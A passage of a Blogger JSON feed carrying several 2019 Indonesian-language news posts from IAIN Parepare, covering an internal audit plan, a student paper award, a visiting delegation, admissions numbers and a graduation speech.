penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9752 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4232893338151770687\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan_2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4232893338151770687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4232893338151770687"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan_2.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6523458582115677790"},"published":{"$t":"2019-03-02T08:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKelompok Studi Ekonomi Islam (KSEI) Forum Ekonomi Syariah (FENS) Institut Agama Islam Negeri (IAIN) Parepare berhasil mendapatkan penghargaan sebagai ide paper terbaik pada kegiatan Temu Ilmiah Regional (TEMILREG) ke tujuh Forum Silaturahim Studi Ekonomi Islam (FoSSEI) Sulawesi Selatan dan Papua.\u003Cbr\/\u003E\u003Cbr\/\u003EArdiansyah, ketua majelis syuro FENS IAIN Parepare yang turut serta ikut berpartisipasi mengaku bersyukur atas pencapaian tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah FENS meraih penghargaan sebagai paper terbaik dengan judul papernya yaitu pengembangan pariwisata halal melalui tour operator Islami di Sulawesi Selatan,” terangnya saat diwawancarai via whatsapp, Jum’at (02\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9741\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.28-271x300.jpeg\" alt=\"\" width=\"271\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa program studi Perbankan Syariah ini berharap agar KaSSEI FENS IAIN Parepare terus aktif ikut dalam berbagai kegiatan forum ekonomi dan mendapat dukungan dari kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ke depannya kami akan terus berkoordinasi dengan teman-teman dan melakukan kerjasama dengan pihak fakultas dalam rangka pengembangan Fakultas Ekonomi dan Bisnis. semoga kedepannya nanti KaSSEI FENS bisa berpartisipasi dalam kegiatan forum ekonomi seperti ini,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.29-300x160.jpeg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut mendapat apresiasi oleh Dekan Fakultas Ekonomi dan Bisnis IAIN Parepare, Muhammad Kamal Zubair.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah, untuk ke sekalian kali adek-adek dari FENS mampu menunjukkan prestasinya. Semoga ke depan dapat berkiprah ke  event yang luas dan dapat menjadi inspirasi bagi mahasiswa Fakultas Ekonomi dan Bisnis (FEBI) IAIN Parepare,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang diikuti beberapa perguruan tinggi seperti IAIN Ambon, IAI DDI Polman, IAIN Palopo, IAIN Bone, STIE Bongaya, UNHAS, UIN Alauddin Makassar. Selain TEMILREG, kegiatan ini juga dirangkaikan dengan Syariah Ekonomic Forum (SEF) yang dibuka langsung oleh  wakil gubernur Sulawesi Selatan, Andi Sudirman Sulaiman di Baruga Angin Mammiri rumah jabatan wali kota Makassar, Senin (25\/2).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6523458582115677790\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html","title":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-936979282481049118"},"published":{"$t":"2019-03-01T18:35:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Benchmark STAIN Sorong-IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E -- Kamis, 28\/2\/2019 rombongan STAIN Sorong tiba di kampus IAIN Parepare pukul 12.30 waktu setempat setelah melalui perjalanan jauh dari Sorong Papua Barat melalui pesawat dan perjalanan darat Makassar-Parepare kurang lebih 3 jam. Kedatangan mereka disambut pimpinan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9731\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190220_103640-170x300.jpg\" alt=\"\" width=\"170\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan tersebut hadir Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan, St. Jamilah Amin, Dekan FEBI, Muhammad Zubaer, Wakil Dekan 1 FEBI, Muh. Yasin Wakil dekan 2, Zainal Said, Kaprodi Parawisata Syariah, Muh. Akram, Kaprodi Akuntansi Syariah, Syahriah, Kaprodi Manajemen Ekonomi Syariah, Damirah, Kaprodi Perbankan Syariah, Andras Tri Astuti, Kaprodi PBI Fakultas Tarbiyah, Mujahidah dan mantan Kepala P2M, Firman, Kepala Pusat Akreditasi LPM, Islamul Haq dan sejumlah pejabat lainnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9732\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190301-WA0014-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan ini, Muh. Rusdi yang memimpin rombongan STAIN Sorong menyampaikan tujuan kunjungannya ke kampus IAIN Parepare. \"STAIN Sorong sedang dalam pengembangan kampus, khususnya pengembangan program studi. Kami berkunjung ke IAIN Parepare untuk belajar terkait pengembangan program studi, khususnya progran studi Pariwisata Syariah. Kampus kami sedang berencana membuka program studi Pariwisata Syariah. Program studi ini sangat prospek dikembangkan di Papua Barat karena propinsi ini terkenal sebagai salah satu destinasi wisata dunia di Indonesia, yaitu wisata Pulau Raja Ampat\" .\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih berkunjung ke IAIN Parepare karena kami menilai kampus ini cukup akseleratif dan berhasil dalam pengembangan kampus, khususnya dalam transformasi STAIN menjadi IAIN. Apalagi di sini, sudah membuka program studi Pariwisata Syariah meski terbilang baru, tapi kami ingin belajar\" kata Muh. Rusdi menguraikan tujuan kunjungannya bersama 4 rekannya yang lain.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor Bidang Akademik dan Pengembangan Lembaga IAIN Parepare, Siti Jamilah Amin yang menerima dan menyambut kunjungan dari STAIN Sorong tersebut menyampaikan terima kasih dan apresiasi yang tinggi dalam kata sambutannya. \"Kami berterima kasih sekaligus merasa bangga dan terhormat atas kunjungan rekan-rekan kita dari Sorong. Sesungguhnya apa yang kami capai di iAIN Parepare belum seberapa. Masih membutuhkan kerja keras dari semua pihak, khususnya bagi pimpinan dan civitas akademika IAIN Parepare\" kata Jamilah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tetapi dalam pengembangan perguruan tinggi, kita perlu \"gila kerja\" terang perempuan bergelar Doktor memberikan tipsnya kepada tamunya. \"Gila kerja dalam arti, kita harus menyiapkan dan meluangkan waktu, tenaga dan pikiran kita secara totalitas dalam menyelesaikan tugas dan pekerjaan. Kerja lembur sampai malam itu biasa saja\" paparnya. \"Selain itu, pengembangan kampus juga memerlukan kerja-kerja tim dan perencanaan yang matang. Misalnya dalam pengembangan program studi, itu membutuhkan tim yang bekerja sinergi dan berkesinambungan, bukan sekedar panitia. Jadi ada tim yang memikirkan analisa pengembangan kurikulum, SDM, proses akreditasi, kerjasama, daya dukungnya dan lain-lain\" lanjutnya menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EMembuka progra studi baru itu cukup sulit karena memiliki standar dan syarat yang berat. \"Kita harus menyiapkan sumber dayanya terlebih dulu. Misalnya tenaga dosen minimal 6 orang yang memiliki latar belakang pendidikan S2 yang sesui dengan program studi yang dibuka\" kata perempuan bergelar Doktor Pemikir Islam ini.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Ekonomi dan Bisnis Islam, Kamal Zubaer dalam kesempatan ini menyampaikan pengalaman kerjanya sebagai dekan baru. \"Kami ini masih baru. Fakultasnya pun masih baru sebagai pengembangan dari perubahan bentuk dari STAIN menjadi IAIN. Tapi untuk program studi yang ada dalam Fakultas Ekonomi dan Bisnis Islam merupakan program studi yang sejak lama sudah disiapkan. Karena baru, kami memiliki segudang pekerjaan yang harus diselesaikan\" ungkap alumni Pascasarjana UIN Yogyakarta ini. \"Untuk membuka program studi baru kita harus kerja keras pungkasnya\". (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/936979282481049118\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/benchmark-stain-sorong-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/936979282481049118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/936979282481049118"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/benchmark-stain-sorong-iain-parepare.html","title":"Benchmark STAIN Sorong-IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3177989263827760299"},"published":{"$t":"2019-03-01T08:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pendaftar IAIN Parepare Jalur Prestasi Tembus angka 10.062 Pilihan"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003EDalam tiga tahun terakhir, IAIN Parepare menjadi perguruan tinggi favorit di Sulawesi Selatan, khususnya di wilayah Ajatappareng. Indikator ini terlihat dari jumlah peminat yang ingin melajutkan kuliah di kampus yang berlokasi di kota Parepare ini, mengalami trand peningkatan.\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cimg class=\"alignnone size-medium wp-image-9641\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-1-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPada 2019 ini, tahap pertama pendaftaran masuk Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) melalui Jalur Seleksi Prestasi Akademik Nasional, yang dibuka tanggal 23 Januari-28 Februari 2019, pendaftar IAIN Parepare sudah tembus angka 10.062 pilihan peminat. Seperti yang diketahui, tahun sebelumnya IAIN Parepare yang saat itu masih dalam bentuk STAIN berada pada peringkat ke 2 terbanyak peminatnya se-PTKIN di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003ESekretaris Panitia Penerimaan Mahasiswa Baru IAIN Parepare 2019, M. Ali Rusdi Bedong yang dihubungi di kampus sore tadi, Kamis,28\/2\/2019 mengumbar optimismenya ketika dikonfirmasi, jumlah peminat melalui jalur prestasi. \"IAIN Parepare semakin diminati masyarakat terbukti dengan jumlah peminat melalui jalur Penerimaan Mahasiswa Baru Seleksi Prestasi Akademik Nasional – SPAN PTKIN IAIN Parepare sudah mencapai 10.062 pilihan peminat tertanggal 28 Pebruari 2019 Pukul 15.40 Wita.\" ungkapnya pria kelahiran tanah Mandar ini. \"Kemungkinan jumlah ini terus bertambah dikarenakan adanya perpanjangan masa pendaftaran dari panitia pusat sampai tanggal 3 Maret 2019\" katanya menambahkan.penuh semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EBerdasarkan infomasi dari panitia sebelumnya, kuota mahasiswa baru yang akan diterima IAIN Parepare berjumlah 1.960 orang, sementara jatah untuk jalur Seleksi Prestasi Akademik Nasional (SPAN) hanya 20% atau 392 orang saja. Jika merujuk pada data calon mahasiswa baru yang mendaftar melalui jalur prestasi saat ini, telah jauh melampaui kouta yang akan diterima. Artinya, sebagian besar dari mereka tidak bisa lulus melalui jalur prestasi, karena kuota terbatas.\u003Cbr\/\u003E\u003Cbr\/\u003E“Para peminat atau calon mahasiswa yang tidak lulus melalui jalur prestasi, jangan berkecil hati karena masih ada 2 tahap jalur masuk ke IAIN Parepare, yaitu pertama, Jalur Ujian Masuk Online yang akan dibuka pendaftarannya, tanggal 2 – 28 April 2019 dan kedua, Jalur Ujian Mandiri pada tanggal 6 – 8 Juli 2019, ujar M. Ali Rusdi Bedong menjelaskan. Bagi masyarakat yang ingin memperoleh informasi detail mengenai pendaftaran mahasiswa baru di IAIN Parepare mempersilahkan menghubungi nomor kontaknya, yaitu 0852 5709 9481 atau 0852 5541 7075 atas nama Musyarif (Ketua Panitia)\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Mujahidah, salah satu dosen yang dimintai tanggapannya mengenai penerimaan mahasiswa baru tahun ini menyampaikan rasa syukur dan bangga atas tingginya peminat IAIN Parepare. Menurutnya, tingginya minat masyarakat melanjutkan pendidikannya di IAIN Parepare adalah pertanda tingginya kepercayaan masyarakat. “Kepercayaan itu dapat diraih berkat kerja keras yang dilakukan pimpinan dan seluruh civitas kampus. Tidak sia-sia perjuangan yang telah dilakukan selama ini” kata perempuan yang menjabat sebagai Ketua Program Studi Pendidikan Bahasa Inggris pada Fakultas Tarbiyah. “Tetapi kepercayaan masyarakat itu, harus dibalas lebih kerja keras lagi, karena biasanya jauh lebih sulit mempertahankan daripada memperolehnya” Tandasnya dengan lantang. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3177989263827760299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftar-iain-parepare-jalur-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3177989263827760299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3177989263827760299"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftar-iain-parepare-jalur-prestasi.html","title":"Pendaftar IAIN Parepare Jalur Prestasi Tembus angka 10.062 Pilihan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8322420731038822934"},"published":{"$t":"2019-02-22T22:38:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:10.318+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"},"content":{"type":"html","$t":"[caption id=\"attachment_9701\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9701 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_091146-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHumas IAIN Parepare--Tepat pukul 09.00 Wita Kamis, 21\/2\/2019 Rektor IAIN Parepare, Ahmad Sultra Rustan dan Direktur Jenderal Pendidikan Islam Kemenag RI, Kamaruddin Amin bersama rombongan memasuki ruangan Rapat Senat Luar Biasa yang disambut dengan tari padduppa yang dipersembahkan UKK Aliansi Mahasiswa Seni (Animasi) IAIN Parepare. Diiringi anggota Senat yang memakai pakaian kebesaran guru besar, mereka menuju ke panggung. Acara dimulai dengan menyanyikan lagu kebangsaan Indonesia Raya dan Hymne IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan pidatonya di depan seluruh civitas akademika, wisudawan, undangan dan orangtua mahasiswa. Pada awal pidatonya, Ahmad Sultra Rustan memperkenalkan IAIN Parepare sebagai kampus yang beradab dengan tagline dari bahasa Bugis, yaitu \"malebbi warekkadana, makkeade ampena\".\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9702\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9702 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_090759-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Dirjen Pendis, Prof. Dr. Phill. Kamaruddin Amin, MA., menandatangani Prasasti Peresmian Gedung Auditorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi depan Dirjen Pendis Kemenag RI, Ahmad Sultra Rustan melaporkan dan mengingatkat pesan Dirjen 1 tahun 3 bulan lalu, ketika berada di gedung Auditorium lama. \"Pada tahun yang akan datang, IAIN Parepare harus membangun auditorium yang besar dan megah di kota Parepare\" kutip Rektor menirukan pesan Dirjen Pendis beberapa tahun silam. \"Alhamdulillah, pada hari Ini bapak Dirjen hadir kembali disini, untuk meresmikan gedung Auditorium yang megah seperti amanah yang beliau titipkan kepada kami\" kata Ahmad Sultra Rustan yang disambut tepuk tangan meriah dari hadirin yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengakui bahwa berdirinya gedung Auditorium baru merupakan motivasi dan kontribusi Dirjen Pendidikan Islam, Kamaruddin Amin. \"Beliau (Dirjen) adalah energi bagi IAIN Parepare terutama dalam mewujudkan pembangunan kampus pada masa datang. Melalui beliau, tahun ini (2019) IAIN Parepare kembali memperoleh anggaran untuk pembangunan gedung Akademik Center yang akan berfungsi sebagai gedung Rektorat sebesar 20 milyar yang bersumber dari SBSN (Surat Berharga Syariah Negara). Total anggaran yang telah digelontorkan Kamaruddin Amin sebagai Dirjen Pendis Kemanag RI sejak 2017 mencapai 109 milyar. Sebuah angka yang cukup pantastis bagi kota Parepare. Itu adalah wujud komitmen dari Dirjen Pendis. Menurutnya, pak Dirjen sering menyampaikan bahwa beliau merasa berkewajiban ikut membangun IAIN Parepare karena kota Parepare ini berada di Provinsi kelahirannya\" papar Rektor yang kembali disambut tepuk tangan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9696 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0159-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Wisudawan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor melanjutkan pidatonya, wisuda Sarjana dan Pascasarjana, ini yang pertama kali dilaksanakan setelah perubahan bentuk dari STAIN menjadi IAIN Parepare. Perubahan bentuk ini ditetapkan melalui Peraturan Presiden nomor 29 tahun 2018 tertanggal 5 April 2018 dan selanjutnya diundangkan pada tanggal 7 April 2018. \"Merujuk tanggal perundangan-undangan tersebut, Rapat Senat menetapkan hari jadi IAIN Parepare pada tanggal 7 April 2018. Untuk merayakan hari jadi ini, akan diselenggarakan Dies Natalis I tanggal 1 Arpil yang akan datang\" papar Rektor melaporkan kepada Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sejak kita mengalami perubahan menjadi IAIN, sungguh banyak sekali kemajuan yang diraih. Salah satu indikator kemajuan itu, meningkatnya peminat IAIN yang terlihat pada penerimaan mahasiswa baru tahun 2018, dimana kita hanya menerima 1.851 orang dari -\/+ 5.000 orang yang mendaftar. Selain itu, kita juga telah menerima mahasiswa dari luar negeri sebanyak 6 orang asal Thailan\". Kemajuan yang lain, ungkap Rektor, prestasi membanggakan yang diraih wisudawan-wisudawati pada tahun ini, dimana 195 dari 537 orang meraih predikat Cumlaude atau dengan pujian dan sebagian besar mahasiswa kita mampu menyelesaikan kuliahnya kurang dari 4 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kesempatan itu pula, Rektor mengumumkan dalam pidatonya wisudawan terbaik dengan IPK tertinggi dan tercepat sebanyak 3 orang yaitu\u003Cbr\/\u003E1. Asriadi Arifin dengan IPK 4.00 dengan masa studi 3 thun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E2. Dian Novita dengan IPK 3,97 masa Studi 3 tahun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E3. Novia tirta sari dengan IPK 3,97 masa kuliah 3 tahun 9 bulan dari program studi Ahwal Syakhsiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EPada akhir pidatonya, Rektor memperkenalkan para pimpinan Institut dan para Dekan. Masing-masing yaitu\u003Cbr\/\u003E\u003Cbr\/\u003E1. Dr. St. Jamilah Amin, S. Ag., M. Pd sebagai Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan\u003Cbr\/\u003E2. Dr. H. Sudirman L, MH sebagai Wakil Rektor Bidang Administrasi Umum, Perencanaan dan Keuangan.\u003Cbr\/\u003E3. Dr. H. Muhammad Saleh, M. Ag sebagai Wakil Rektor Bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E4. Dr. Mahsyar, M. Ag. sebagai Direktur Pascasarjana\u003Cbr\/\u003E5. Dr. Saefuddin, M. Pd sebagai Dekan Fakultas Tarbiyah\u003Cbr\/\u003E6. Dr. Muliati, M. Ag sebagai Dekan Fakultas Syariah dan Ilmu Hukum Islam\u003Cbr\/\u003E7. Dr. H. Abd Halim K.,MA sebagai Dekan Faultas Ushuluddin, Adab dan Dakwah\u003Cbr\/\u003E8. Dr. Muhammad Kamal Zubair, M. Ag sebagai Dekan Fakultas Ekonomi dan Bisnis Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EMenutup pidatonya, Ahmad Sultra Rustan mengingatkan dan mengajak kepada hadirin untuk mendoakan salah satu dosen IAIN Parepare yang baru saja berpulangkerahmatullah, yaitu bapak Dr. Tanwir Umar, MA. lahu alfatihah amin. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8322420731038822934\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis_22.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8322420731038822934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8322420731038822934"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis_22.html","title":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 